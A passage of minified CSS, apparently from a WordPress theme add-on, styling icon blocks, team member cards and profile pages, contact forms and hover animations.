.sc_icons_item_details{margin-left:1.4em;margin-top:0}.sc_icons_alter.sc_icons_size_large .sc_icons_icon + .sc_icons_item_details,.sc_icons_alter.sc_icons_size_large .sc_icons_image + .sc_icons_item_details{margin-left:1.8em;margin-top:0.39em}.sc_icons_alter .sc_icons_item_title,.sc_icons_alter.sc_icons_size_small .sc_icons_item_title{font-size:1.333em;line-height:1.2em}.sc_icons_alter.sc_icons_size_large .sc_icons_item_title{font-size:2em;line-height:1.2em}.sc_icons_alter.sc_align_right .sc_icons_icon + .sc_icons_item_details,.sc_icons_alter.sc_align_right .sc_icons_image + .sc_icons_item_details{margin-left:0;margin-right:1.8em}.sc_icons_alter.sc_align_center .sc_icons_item{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.sc_icons_alter.sc_align_right .sc_icons_item{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end}.sc_icons_alter.sc_align_right .sc_icons_item .sc_icons_item_details{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.sc_icons_alter.sc_align_right .sc_icons_item .sc_icons_icon,.sc_icons_alter.sc_align_right .sc_icons_item .sc_icons_image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.sc_icons_alter .sc_icons_icon:before,.sc_icons_alter .sc_icons_icon>span:before{font-size:3.6em}.sc_icons_alter .sc_icon_type_svg svg,.sc_icons_alter .sc_icon_type_svg object{width:3.6em;height:3.6em}.sc_icons_alter.sc_icons_size_small .sc_icons_icon:before,.sc_icons_alter.sc_icons_size_small .sc_icons_icon>span:before{font-size:2.8em}.sc_icons_alter.sc_icons_size_small .sc_icon_type_svg svg,.sc_icons_alter.sc_icons_size_small .sc_icon_type_svg object{width:2.8em;height:2.8em}.sc_icons_alter.sc_icons_size_large .sc_icons_icon:before,.sc_icons_alter.sc_icons_size_large .sc_icons_icon>span:before{font-size:4em}.sc_icons_alter.sc_icons_size_large .sc_icon_type_svg svg,.sc_icons_alter.sc_icons_size_large .sc_icon_type_svg object{width:4em;height:4em}.sc_icons_number{}.sc_icons_number .sc_icons_item_number{font-size:10em;line-height:1em;font-weight:400;position:absolute;z-index:1;top:-0.4em;left:-10px;color:var(--theme-color-text_dark);opacity:0.05;-webkit-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.sc_icons_number .slider-wrapper .sc_icons_item,.sc_icons_number .sc_icons_columns_wrap .sc_icons_item{position:relative;padding:0 2em}.sc_icons_number .slider-wrapper .sc_icons_item:after,.sc_icons_number .sc_icons_columns_wrap .sc_icons_item:after{content:"";display:block;height:63px;width:1px;position:absolute;right:0;top:0;-webkit-transform:translateY(-30%);-ms-transform:translateY(-30%);transform:translateY(-30%);background-color:var(--theme-color-alter_bd_color)}.sc_icons_number.sc_align_center .sc_icons_columns_wrap .sc_icons_item:after{right:-25px}.sc_icons_number.sc_align_right .sc_icons_columns_wrap .sc_icons_item:after{right:-50px}.sc_icons_number .sc_icons_columns_wrap.trx_addons_columns_wrap{margin-right:-50px;margin-bottom:-50px}.sc_icons_number .sc_icons_columns_wrap.trx_addons_columns_wrap>[class*=trx_addons_column-]{padding-right:50px}.sc_icons_number .sc_icons_columns_wrap [class*=trx_addons_column-]:last-child .sc_icons_item:after{display:none}.sc_icons_number .sc_icons_columns_wrap .trx_addons_column-1_2:nth-child(2n) .sc_icons_item:after,.sc_icons_number .sc_icons_columns_wrap .trx_addons_column-1_3:nth-child(3n) .sc_icons_item:after,.sc_icons_number .sc_icons_columns_wrap .trx_addons_column-1_4:nth-child(4n) .sc_icons_item:after,.sc_icons_number .sc_icons_columns_wrap .trx_addons_column-1_5:nth-child(5n) .sc_icons_item:after,.sc_icons_number .sc_icons_columns_wrap .trx_addons_column-1_6:nth-child(6n) .sc_icons_item:after,.sc_icons_number .sc_icons_columns_wrap .trx_addons_column-1_7:nth-child(7n) .sc_icons_item:after,.sc_icons_number .sc_icons_columns_wrap .trx_addons_column-1_8:nth-child(8n) .sc_icons_item:after,.sc_icons_number .sc_icons_columns_wrap .trx_addons_column-1_9:nth-child(9n) .sc_icons_item:after,.sc_icons_number .sc_icons_columns_wrap .trx_addons_column-1_10:nth-child(10n) .sc_icons_item:after,.sc_icons_number .sc_icons_columns_wrap .trx_addons_column-1_11:nth-child(11n) .sc_icons_item:after,.sc_icons_number .sc_icons_columns_wrap .trx_addons_column-1_12:nth-child(12n) .sc_icons_item:after{display:none}.sc_icons_number .sc_icons_item_title{font-size:1.67em;line-height:1em;font-weight:400}.sc_icons_number .sc_icons_item{min-height:6em;line-height:1;margin-top:0.5em;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start}.sc_icons_number .sc_icons_item:hover .sc_icons_item_number{opacity:0.04}.sc_icons_number .sc_icons_item_header{width:100%;min-height:3.4em;position:relative;z-index:1;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start}.sc_icons_number .sc_icons_item_details{width:100%}.sc_icons_number .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title,.sc_icons_number .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title,.sc_icons_number .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_description,.sc_icons_number .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title + .sc_icons_item_description,.sc_icons_number .sc_icons_item_linked .sc_icons_image + .sc_icons_item_description,.sc_icons_number .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title + .sc_icons_item_description,.sc_icons_number .sc_icons_item_linked .sc_icons_image img{-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.sc_icons_number .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_title,.sc_icons_number .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_title,.sc_icons_number .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_description,.sc_icons_number .sc_icons_item_linked:hover .sc_icons_icon + .sc_icons_item_title + .sc_icons_item_description,.sc_icons_number .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_description,.sc_icons_number .sc_icons_item_linked:hover .sc_icons_image + .sc_icons_item_title + .sc_icons_item_description{-webkit-transform:none;-ms-transform:none;transform:none}.sc_icons_number .sc_icons_item_linked .sc_icons_icon + .sc_icons_item_title,.sc_icons_number .sc_icons_item_linked .sc_icons_image + .sc_icons_item_title{-webkit-transform-origin:initial;-ms-transform-origin:initial;transform-origin:initial}.sc_icons_number .sc_icons_item_header + .sc_icons_item_details .sc_icons_item_more_link,.sc_icons_number .sc_icons_item_header + .sc_icons_item_details .sc_icons_item_description{margin-top:0.5em}.sc_icons_number .sc_icons_image + .sc_icons_item_title,.sc_icons_number .sc_icons_icon + .sc_icons_item_title{margin-left:0.8em}.sc_icons_number .sc_icons_image img{max-width:100px}.sc_icons_number .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:1.6em}.sc_icons_number .sc_icons_item .sc_icons_item_more_link .link_icon{border:1px solid var(--theme-color-bd_color);width:2.3em;height:2.3em;line-height:2.3em;text-align:center;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-radius:50%}.sc_icons_number .sc_icons_item .sc_icons_item_more_link .link_icon:before{font-size:9px}.sc_icons_number .sc_icons_item:hover .sc_icons_item_more_link .link_text,.sc_icons_number .sc_icons_item .sc_icons_item_more_link:hover .link_text{margin-right:10px}.sc_icons_number .sc_icons_icon:before,.sc_icons_number .sc_icons_icon>span:before{font-size:4.4em}.sc_icons_number .sc_icon_type_svg svg,.sc_icons_number .sc_icon_type_svg object{width:4.4em;height:4.4em}.sc_icons_number.sc_icons_size_small .sc_icons_icon:before,.sc_icons_number.sc_icons_size_small .sc_icons_icon>span:before{font-size:3.4em}.sc_icons_number.sc_icons_size_small .sc_icon_type_svg svg,.sc_icons_number.sc_icons_size_small .sc_icon_type_svg object{width:3.4em;height:3.4em}.sc_icons_number.sc_icons_size_large .sc_icons_icon:before,.sc_icons_number.sc_icons_size_large .sc_icons_icon>span:before{font-size:5.4em}.sc_icons_number.sc_icons_size_large .sc_icon_type_svg svg,.sc_icons_number.sc_icons_size_large .sc_icon_type_svg object{width:5.4em;height:5.4em}.sc_icons_number.sc_align_center .sc_icons_item{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.sc_icons_number.sc_align_center .sc_icons_item_header{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.sc_icons_number.sc_align_center .sc_icons_item_number{position:absolute;z-index:1;top:-0.4em;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.sc_icons_number.sc_align_right .sc_icons_item{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.sc_icons_number.sc_align_right .sc_icons_item_header{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end}.sc_icons_number.sc_align_right .sc_icons_item_number{position:absolute;z-index:1;top:-0.4em;right:0}.extra_hover .sc_icons_number .sc_icons_item:hover .sc_icons_item_title a,.extra_hover .sc_icons_number .sc_icons_item .sc_icons_item_title a:hover{color:var(--theme-color-text_link2) !important}.sc_icons_fill .sc_icons_item{padding:3.1em 1.4em 2.78em;background-color:var(--theme-color-alter_bg_color)}.sc_icons_fill .sc_icons_item_title + .sc_icons_item_description{margin-top:0.9em}.sc_icons_fill .sc_icons_icon + .sc_icons_item_details,.sc_icons_fill .sc_icons_image + .sc_icons_item_details{margin-top:1.45em}.sc_icons_fill .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_fill .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:1.85em}.sc_icons_fill .sc_icons_item .sc_icons_icon{color:var(--theme-color-inverse_link)}.sc_icons_fill .sc_icons_item_linked:hover .sc_icons_icon{color:var(--theme-color-inverse_link)}.sc_icons_fill .sc_icons_item .sc_icons_item_title,.sc_icons_fill .sc_icons_item .sc_icons_item_title a{font-size:1.667em;color:var(--theme-color-text_dark)}.sc_icons_fill .sc_icons_item:hover .sc_icons_item_title,.sc_icons_fill .sc_icons_item:hover .sc_icons_item_title a,.sc_icons_fill .sc_icons_item .sc_icons_item_title a:hover{color:var(--theme-color-inverse_link)}.sc_icons_fill .sc_icons_item .sc_icons_item_description{font-size:17px;line-height:1.65em;color:var(--theme-color-inverse_link_08)}.sc_icons_fill .sc_icons_item .sc_icons_item_more_link{margin-top:19px;color:var(--theme-color-inverse_link)}.sc_icons_fill .sc_icons_item .sc_icons_item_more_link .link_text{display:none}.sc_icons_fill .sc_icons_item .sc_icons_item_more_link .link_icon{display:inline-block;width:17px;height:20px;line-height:20px;overflow:hidden;position:relative;will-change:transform;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.sc_icons_fill .sc_icons_item .sc_icons_item_more_link .link_icon:before{display:block;font-family:"fontello";content:"\e9e2";position:absolute;z-index:1;top:0;right:1px;font-size:11px;line-height:20px;font-weight:400;color:currentColor}.sc_icons_fill .sc_icons_item:hover .sc_icons_item_more_link .link_icon{width:38px}.sc_icons_fill .sc_icons_item.sc_icons_item_linked.with_more .sc_icons_item_link{z-index:10}.sc_icons_fill.color_style_link2 .sc_icons_item{background-color:var(--theme-color-alter_link2)}.sc_icons_fill.color_style_link2 .sc_icons_item .sc_icons_icon{color:var(--theme-color-inverse_link)}.sc_icons_fill.color_style_link2 .sc_icons_item .sc_icons_item_title,.sc_icons_fill.color_style_link2 .sc_icons_item .sc_icons_item_title a{color:var(--theme-color-inverse_link)}.sc_icons_fill.color_style_link2 .sc_icons_item:hover .sc_icons_item_title,.sc_icons_fill.color_style_link2 .sc_icons_item:hover .sc_icons_item_title a,.sc_icons_fill.color_style_link2 .sc_icons_item .sc_icons_item_title a:hover{color:var(--theme-color-inverse_link)}.sc_icons_fill.color_style_link2 .sc_icons_item .sc_icons_item_description{color:var(--theme-color-inverse_link_08)}.sc_icons_fill.color_style_link2 .sc_icons_item .sc_icons_item_more_link{color:var(--theme-color-inverse_link)}.sc_icons_fill.color_style_link3 .sc_icons_item{background-color:var(--theme-color-alter_link3)}.sc_icons_fill.color_style_link3 .sc_icons_item .sc_icons_icon{color:var(--theme-color-inverse_link)}.sc_icons_fill.color_style_link3 .sc_icons_item .sc_icons_item_title,.sc_icons_fill.color_style_link3 .sc_icons_item .sc_icons_item_title a{color:var(--theme-color-inverse_link)}.sc_icons_fill.color_style_link3 .sc_icons_item:hover .sc_icons_item_title,.sc_icons_fill.color_style_link3 .sc_icons_item:hover .sc_icons_item_title a,.sc_icons_fill.color_style_link3 .sc_icons_item .sc_icons_item_title a:hover{color:var(--theme-color-inverse_link)}.sc_icons_fill.color_style_link3 .sc_icons_item .sc_icons_item_description{color:var(--theme-color-inverse_link_08)}.sc_icons_fill.color_style_link3 .sc_icons_item .sc_icons_item_more_link{color:var(--theme-color-inverse_link)}.sc_icons_fill.color_style_dark .sc_icons_item{background-color:var(--theme-color-alter_dark)}.sc_icons_fill.color_style_dark .sc_icons_item .sc_icons_icon{color:var(--theme-color-inverse_hover)}.sc_icons_fill.color_style_dark .sc_icons_item .sc_icons_item_title,.sc_icons_fill.color_style_dark .sc_icons_item .sc_icons_item_title a{color:var(--theme-color-inverse_hover)}.sc_icons_fill.color_style_dark .sc_icons_item:hover .sc_icons_item_title,.sc_icons_fill.color_style_dark .sc_icons_item:hover .sc_icons_item_title a,.sc_icons_fill.color_style_dark .sc_icons_item .sc_icons_item_title a:hover{color:var(--theme-color-inverse_hover)}.sc_icons_fill.color_style_dark .sc_icons_item .sc_icons_item_description{color:var(--theme-color-inverse_hover_08)}.sc_icons_fill.color_style_dark .sc_icons_item .sc_icons_item_more_link{color:var(--theme-color-inverse_hover)}.sc_team .sc_item_posts_container>.sc_team_item + .sc_team_item{margin-top:1.8em}.sc_team_default .sc_team_item{color:var(--theme-color-alter_text);background-color:var(--theme-color-alter_bg_color)}.sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:var(--theme-color-alter_link)}.sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:var(--theme-color-alter_link2)}.sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:var(--theme-color-alter_link3)}.sc_team_default .sc_team_item_subtitle{color:var(--theme-color-alter_link)}.sc_team_default.color_style_link2 .sc_team_item_subtitle{color:var(--theme-color-alter_link2)}.sc_team_default.color_style_link3 .sc_team_item_subtitle{color:var(--theme-color-alter_link3)}.sc_team_default.color_style_dark .sc_team_item_subtitle{color:var(--theme-color-alter_dark)}.sc_team_default .sc_team_item_socials .social_item .social_icon,.team_member_page .team_member_socials .social_item .social_icon{color:var(--theme-color-inverse_link);background-color:var(--theme-color-alter_link)}.sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:var(--theme-color-alter_link2)}.sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:var(--theme-color-alter_link3)}.sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:var(--theme-color-alter_dark)}.sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.team_member_page .team_member_socials .social_item:hover .social_icon{color:var(--theme-color-alter_bg_color);background-color:var(--theme-color-alter_dark)}.sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:var(--theme-color-alter_hover2)}.sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:var(--theme-color-alter_hover3)}.sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:var(--theme-color-alter_link)}.sc_team.slider_container .swiper-pagination-bullet{border-color:var(--theme-color-text_light)}.team_member_projects{border-color:var(--theme-color-bd_color)}.team_member_page>.team_member_content,.team_member_page>.team_member_featured{margin-bottom:1.2em}.team_member_page:after{content:"";display:block;clear:both;width:100%;height:0;display:block;margin-bottom:-1.2em}.team_member_page .team_member_description{overflow:visible;margin:0 0 2.8em 0}.team_member_page .team_member_position{font-size:14px;line-height:18px;font-weight:500;text-transform:uppercase;letter-spacing:0.06em;color:var(--theme-color-text_dark)}.team_member_page .team_member_position + .team_member_title{margin-top:16px}.team_member_page .team_member_title{margin:0;font-size:57px;line-height:1.1em;font-weight:500;color:var(--theme-color-text_dark)}.team_member_page .team_member_featured{float:left;width:53%;padding:0 50px 0 0}.team_member_page .team_member_featured .post_featured{overflow:hidden;position:relative;margin-bottom:55px}.team_member_page .team_member_featured .team_member_description_socials{z-index:99;position:relative}.team_member_page .team_member_featured .team_member_description_socials .team_member_socials{margin:0}.team_member_page .team_member_description_socials .team_member_socials .social_item{display:inline-block;vertical-align:top;line-height:1;margin:0 7px 7px 0}.team_member_page .team_member_description_socials .team_member_socials .social_item .social_icon{color:var(--theme-color-text_dark);background-color:var(--theme-color-alter_bg_color);border:none;font-size:16px;width:45px;height:45px;line-height:45px;border-radius:50%;margin:0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.team_member_page .team_member_description_socials .team_member_socials .social_item:hover .social_icon{color:var(--theme-color-text_dark);background-color:var(--theme-color-alter_bg_color);margin-top:-8px}.team_member_projects .team_member_projects_title,.team_page_related .related_wrap_title{margin:0 0 0.85em 0;font-size:47px}.sidebar_show .team_page_wrap_info .team_page_wrap_info_over{padding-top:0 !important}.sidebar_show .team_page_wrap_info:before,.sidebar_show .team_page_wrap_info:after{display:none}.single-cpt_team .page_content_wrap{overflow:hidden}body:not(.remove_margins) .team_page_wrap_info.comments_close{margin-bottom:-7.4em}.team_page_wrap_info{position:relative;margin-top:6.5em;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;width:100%}.team_page_wrap_info .team_page_wrap_info_over{position:relative;padding:100px 0 120px;overflow:hidden}.team_page_wrap_info:before{content:"";display:block;position:absolute;top:0;left:-400%;width:1000%;height:100%;background-color:var(--theme-color-alter_bg_color);z-index:0}.team_page_wrap_info .team_member_details{float:left;width:43%;padding:0 7% 0 0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.team_page_wrap_info .team_member_details .team_member_brief_info_text{font-size:17px;line-height:1.64em}.team_page_wrap_info .team_member_details:last-child{padding:0;width:100%;float:none}.team_page_wrap_info .section_title{margin:0 0 0.85em 0;font-size:47px}.team_page_wrap_info .page_contact_form{margin:0 !important;padding:0 !important;border:none !important;overflow:visible;float:right;width:57%}.team_page_wrap_info .page_contact_form div.wpcf7 .form-style-5{margin-top:-10px}.team_page_wrap_info .page_contact_form div.wpcf7 .form-style-5 .wpcf7-submit-style{margin-top:15px}.team_page_wrap_info .page_contact_form div.wpcf7 .form-style-5 .trx_addons_message_box.wpcf7-response-output,.team_page_wrap_info .page_contact_form div.wpcf7 .form-style-5 div.wpcf7-response-output{-webkit-box-shadow:none !important;-ms-box-shadow:none !important;box-shadow:none !important}.team_page_wrap_info .page_contact_form:first-child{width:100%;float:none}.team_page_wrap_info .page_contact_form:first-child .wpcf7 .wpcf7-submit{-webkit-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.team_page_wrap_info .page_contact_form .wpcf7 .trx_addons_message_box{-webkit-box-shadow:none !important;-ms-box-shadow:none !important;box-shadow:none !important}.team_page_wrap_info .team_member_brief_info_details{font-size:17px;margin-left:-3px}.team_page_wrap_info .team_member_brief_info_details .team_member_details_value a:hover,.team_page_wrap_info .team_member_brief_info_details .team_member_details_value a,.team_page_wrap_info .team_member_brief_info_details .team_member_details_value{color:var(--theme-color-alter_text)}.team_page_wrap_info .team_member_brief_info_details>div{margin-top:15px;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.team_page_wrap_info .team_member_brief_info_details .team_member_details_label{width:1.3em;height:1.3em;line-height:1.3em;text-align:center;text-indent:-300px;font-size:23px;overflow:hidden;-ms-flex-negative:0;flex-shrink:0}.team_page_wrap_info .team_member_brief_info_details .team_member_details_label:before{display:block;text-indent:0;font-family:"fontello";color:var(--theme-color-text_link2)}.team_page_wrap_info .team_member_brief_info_details .team_member_details_label + .team_member_details_value{margin-left:10px}.team_page_wrap_info .team_member_brief_info_details .team_member_details_email .team_member_details_label:before{content:"\e9fc"}.team_page_wrap_info .team_member_brief_info_details .team_member_details_email .team_member_details_value>a{position:relative;padding-bottom:8px;margin-bottom:-8px}.team_page_wrap_info .team_member_brief_info_details .team_member_details_email .team_member_details_value>a:after{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:1px;background:currentColor;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:scale3d(0,1,1);-ms-transform:scale3d(0,1,1);transform:scale3d(0,1,1);-webkit-transition:-webkit-transform 0.25s cubic-bezier(0.25,0.8,0.25,1);transition:-webkit-transform 0.25s cubic-bezier(0.25,0.8,0.25,1);transition:transform 0.25s cubic-bezier(0.25,0.8,0.25,1);transition:transform 0.25s cubic-bezier(0.25,0.8,0.25,1),-webkit-transform 0.25s cubic-bezier(0.25,0.8,0.25,1);will-change:transform}.team_page_wrap_info .team_member_brief_info_details .team_member_details_email .team_member_details_value>a:hover{color:var(--theme-color-text_dark)}.team_page_wrap_info .team_member_brief_info_details .team_member_details_email .team_member_details_value>a:hover:after{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.team_page_wrap_info .team_member_brief_info_details .team_member_details_phone .team_member_details_value{font-size:20px}.team_page_wrap_info .team_member_brief_info_details .team_member_details_phone .team_member_details_value a:hover,.team_page_wrap_info .team_member_brief_info_details .team_member_details_phone .team_member_details_value a{color:var(--theme-color-text_dark)}.team_page_wrap_info .team_member_brief_info_details .team_member_details_phone .team_member_details_label:before{content:"\e9cf";text-indent:-1px}.team_page_wrap_info .team_member_brief_info_details .team_member_details_address .team_member_details_label:before{content:"\e9d2"}.team_page_wrap_info .team_member_brief_info_details .sc_icons_item_details{line-height:1}.team_member_page:not(.has-post-thumbnail) + .team_page_wrap_info .team_member_description_socials{margin-top:20px}.team_member_page:not(.has-post-thumbnail) + .team_page_wrap_info .socials_wrap:not(.socials_type_list) .social_item .social_icon{font-size:16px;width:45px;height:45px;line-height:45px;background-color:var(--theme-color-bg_color)}.related_wrap.team_page_related .sc_team_posts_item .post_categories{text-transform:uppercase}.related_wrap.team_page_related .sc_team_posts_item .sc_team_posts_item_title{font-size:24px;line-height:1.2em;font-weight:500}.related_wrap.team_page_related .sc_team_posts_item .post_meta{margin:0.8em 0 0 0}.related_wrap.team_page_related .sc_team_posts_item .sc_team_posts_item_content{display:none;margin-top:0.6em}.related_wrap.team_page_related .sc_team_posts_item .post_featured{margin-bottom:1.3em}.sc_team_default .sc_team_item{text-align:center;display:block}.sc_team_default .sc_team_item .sc_team_item_content{display:none}.sc_team_default .sc_team_item_info{padding:2em;text-align:center}.sc_team_default .sc_team_item_info .sc_team_item_title{font-size:30px;font-weight:400;line-height:1em;margin:0}.sc_team_default .sc_team_item_info .sc_team_item_subtitle{font-size:17px;line-height:20px;font-weight:400;font-style:normal;margin-top:11px;color:var(--theme-color-alter_text)}.sc_team_default .sc_team_item_info .sc_team_item_content{margin-top:1em;margin-bottom:1em}.sc_team_default .sc_team_item_info .sc_team_item_content + .sc_team_item_socials{margin-top:1em}.sc_team_default .sc_team_item_info .sc_team_item_socials{margin-left:-2px;margin-top:15px}.sc_team_default .sc_team_item_info .sc_team_item_socials .social_item{will-change:transform;position:relative;margin:3px 5px 3px 0;display:inline-block;vertical-align:top;line-height:1}.sc_team_default .sc_team_item_info .sc_team_item_socials .social_item .social_icon{top:0;position:relative;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;color:var(--theme-color-text_dark);border:1px solid var(--theme-color-alter_bd_color);font-size:16px;width:45px;height:45px;line-height:45px;border-radius:50%;text-align:center;background-color:transparent !important}.sc_team_default .sc_team_item_info .sc_team_item_socials .social_item:hover .social_icon{color:var(--theme-color-text_link) !important;top:-7px}.sc_team_featured .no_post_thumbnail{-ms-flex-line-pack:center;align-content:center;background-color:var(--theme-color-alter_bg_color);display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;padding:10px;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;text-align:center}.sc_team_featured .no_post_thumbnail h5{margin:0}.sc_team_featured .no_post_thumbnail h5 a{display:inline}.sc_team_featured .post_featured .trx_addons_hover_mask{background-color:#1B1B1B}.sc_team_featured .post_featured:hover .trx_addons_hover_mask{opacity:1}.sc_team_featured .post_featured img{-webkit-transition:-webkit-transform 0.3s ease 0s;transition:-webkit-transform 0.3s ease 0s;transition:transform 0.3s ease 0s;transition:transform 0.3s ease 0s,-webkit-transform 0.3s ease 0s}.sc_team_featured .post_featured:hover img{-webkit-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.sc_team_featured .trx_addons_hover_team{padding:15px;position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;text-align:center;z-index:99}.sc_team_featured .trx_addons_hover:hover .trx_addons_hover_title,.sc_team_featured .trx_addons_hover:hover .trx_addons_hover_info{-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.sc_team_featured .trx_addons_hover_team .sc_team_item_title{opacity:0;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:0.3s;transition-duration:0.3s;top:10px;position:relative;font-size:38px;font-weight:400;line-height:0.89em;margin-top:20px}.sc_team_featured .trx_addons_hover_team .sc_team_item_title,.sc_team_featured .trx_addons_hover_team .sc_team_item_title a:hover,.sc_team_featured .trx_addons_hover_team .sc_team_item_title a{color:#F3F4EA}.sc_team_featured .trx_addons_hover_team .sc_team_item_subtitle{opacity:0;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:0.3s;transition-duration:0.3s;top:10px;position:relative;font-size:18px;line-height:27px;font-weight:400;font-style:normal;color:#B1B1AA;margin-top:8px}.sc_team_featured .trx_addons_hover_team .sc_team_item_socials{margin:8px 0 0 0}.sc_team_featured .trx_addons_hover_team .sc_team_item_socials .social_item{opacity:0;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:0.4s;transition-duration:0.4s;top:15px;position:relative;margin:6px !important;display:inline-block;vertical-align:top;line-height:1}.sc_team_featured .trx_addons_hover_team .sc_team_item_socials .social_item .social_icon{color:#F3F4EA;border:none;background:none;font-size:16px;width:2em;height:2em;line-height:2em}.sc_team_featured .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:var(--theme-color-text_link)}.sc_team_featured .trx_addons_hover_style_info_anim:hover .sc_team_item_title{opacity:1;top:0;-webkit-transition-delay:0.2s;transition-delay:0.2s}.sc_team_featured .trx_addons_hover_style_info_anim:hover .sc_team_item_subtitle{opacity:1;top:0;-webkit-transition-delay:0.3s;transition-delay:0.3s}.sc_team_featured .trx_addons_hover_style_info_anim:hover .sc_team_item_socials .social_item{opacity:1;top:0}.sc_team_featured .trx_addons_hover_style_info_anim:hover .sc_team_item_socials .social_item:nth-child(1){-webkit-transition-delay:0.4s;transition-delay:0.4s}.sc_team_featured .trx_addons_hover_style_info_anim:hover .sc_team_item_socials .social_item:nth-child(2){-webkit-transition-delay:0.45s;transition-delay:0.45s}.sc_team_featured .trx_addons_hover_style_info_anim:hover .sc_team_item_socials .social_item:nth-child(3){-webkit-transition-delay:0.5s;transition-delay:0.5s}.sc_team_featured .trx_addons_hover_style_info_anim:hover .sc_team_item_socials .social_item:nth-child(4){-webkit-transition-delay:0.55s;transition-delay:0.55s}.sc_team_featured .trx_addons_hover_style_info_anim:hover .sc_team_item_socials .social_item:nth-child(5){-webkit-transition-delay:0.6s;transition-delay:0.6s}.sc_team_featured .trx_addons_hover_style_info_anim:hover .sc_team_item_socials .social_item:nth-child(6){-webkit-transition-delay:0.65s;transition-delay:0.65s}.sc_team_featured .trx_addons_hover_style_info_anim:hover .sc_team_item_socials .social_item:nth-child(7){-webkit-transition-delay:0.7s;transition-delay:0.7s}.sc_team_featured .trx_addons_hover_style_info_anim:hover .sc_team_item_socials .social_item:nth-child(8){-webkit-transition-delay:0.75s;transition-delay:0.75s}.sc_team_short .sc_team_slider .sc_team_item{padding-bottom:4px}.sc_team_short .sc_team_item_thumb{border:none}.sc_team_short .post_featured img{-webkit-transition:-webkit-transform 0.3s ease 0s;transition:-webkit-transform 0.3s ease 0s;transition:transform 0.3s ease 0s;transition:transform 0.3s ease 0s,-webkit-transform 0.3s ease 0s}.sc_team_short .post_featured:hover img{-webkit-transform:scale(1.05,1.05);-ms-transform:scale(1.05,1.05);transform:scale(1.05,1.05)}.sc_team_short .sc_team_item_title{font-size:30px;font-weight:400;line-height:1em}.sc_team_short .sc_team_item_title a:hover,.sc_team_short .sc_team_item_title a{color:var(--theme-color-text_dark);display:inline}.sc_team_short .sc_team_item_subtitle{font-size:17px;line-height:20px;font-weight:400;font-style:normal;margin-top:11px;color:var(--theme-color-text)}.sc_team_short .sc_team_item_thumb + .sc_team_item_info{margin-top:32px}.sc_team_short 